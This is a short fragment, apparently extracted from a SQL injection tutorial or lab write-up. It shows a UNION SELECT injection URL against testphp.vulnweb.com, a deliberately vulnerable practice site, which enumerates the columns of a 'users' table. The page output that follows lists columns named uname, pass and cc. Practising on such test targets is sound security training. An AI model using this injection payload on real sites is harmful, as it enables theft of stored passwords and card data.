 testphp.vulnweb.com/product.php?pic=1 union select 1,column_name,3,4,5,6,7,8,9,10,11 from information_schema.columns where table_name='users'--
uname
painted by: 9
comment on this picture
7
pass
painted by: 9
comment on this picture
7
cc
painted by: 9
comment on this picture